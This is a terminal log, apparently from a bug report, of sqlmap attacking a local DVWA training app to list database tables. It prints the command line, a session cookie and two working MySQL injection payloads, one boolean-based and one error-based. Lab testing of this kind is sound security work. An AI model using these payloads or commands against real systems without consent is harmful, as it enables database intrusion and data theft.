 PS C:\Users\devd9\sqlmap-dev> python sqlmap.py -u "http://localhost/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="
security=low; PHPSESSID=52mjgugebi15c212kkbtf7ecj4" -D dvwa --tables --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.5.22#dev}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program

[*] starting @ 20:51:30 /2025-05-26/

[20:51:31] [INFO] resuming back-end DBMS 'mysql'
[20:51:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 4386=4386#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 3944 FROM(SELECT COUNT(*),CONCAT(0x7171707671,(SELECT (ELT(3944=3944,1))),0x7162627071,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- UCEd&Submit=Submit